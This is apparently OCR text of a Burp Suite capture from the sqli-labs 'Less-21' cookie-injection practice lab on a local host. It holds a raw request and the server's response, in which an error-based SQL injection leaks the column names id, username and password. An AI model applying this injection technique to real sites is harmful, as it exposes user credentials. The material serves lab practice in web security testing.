 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /AAsqli-labs/Less-21/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 18
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Cookie:uname=
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/AAsqli-labs/Less-20/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=aa&passwd=bb
Response
Raw
Headers
Hex
HTML
Render
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER
AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00"
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the
date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and
you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone
'UTC' for now, but please set date.timezone to select your timezone. in
<b>C:\phpstudy\WWW\AAsqli-labs\Less-21\index.php</b> on line <b>142</b><br />
YOUR COOKIE : uname =
and
expires: Mon 08 Apr 2019 - 13:29:28<br></font>Issue with your mysql: XPATH syntax error:
'~id,username,password~'